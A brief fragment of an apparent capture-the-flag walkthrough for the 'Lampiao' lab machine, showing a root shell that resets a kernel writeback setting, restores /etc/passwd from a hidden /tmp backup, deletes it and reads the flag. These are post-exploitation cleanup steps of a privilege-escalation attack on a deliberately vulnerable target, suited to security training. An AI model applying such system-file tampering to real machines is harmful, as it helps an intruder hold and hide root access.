cp /tmp/.ssh\_bak /etc/passwd
rm /tmp/.ssh\_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty\_writeback\_centisecs
root@lampiao:~# cp /tmp/.ssh\_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh\_bak
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d9lddcdaa8aea3af366
You are such a hacker man!